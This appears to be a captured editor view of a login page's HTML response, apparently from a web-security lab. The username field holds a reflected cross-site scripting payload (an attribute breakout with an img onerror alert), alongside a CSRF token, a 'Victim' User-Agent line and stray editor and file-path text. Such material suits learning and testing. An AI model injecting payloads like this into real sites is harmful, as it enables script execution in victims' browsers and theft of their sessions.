 test.html
38 <div class="container is-page">
39 <header class="navigation-header">
40 <section class="top-links">
41 <a href=/>Home</a><p>|</p>
42 <a href="/my-account">My account</a><p>|</p>
43 </section>
44 </header>
45 <header class="notification-header">
46 </header>
47 <h1>Login</h1>
48 <section>
49 <form class=login-form method=POST action="/login">
50 <input required type="hidden" name="csrf" value="OLbtCLnURVdhKGBLN5wf8ApgHsVKpl6z">
51 <label>Username</label>
52 <input required type=username name="username" value="abc"><img src=1 onerror=alert(5)>//"
autofocus>
53 <label>Password</label>
54 <input required type=password name="password">
55 <button class=button type=submit> Log in </button>
56 </form>
57 </section>
58 </div>
59 </section>
60 <div class="footer-wrapper">
61 </div>
62 </div>
63 </body>
64 </html>
65 &content-length: 1099
66 content-type: text/html; charset=utf-8
67 HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36"
33 characters selected Spaces: 4 HTML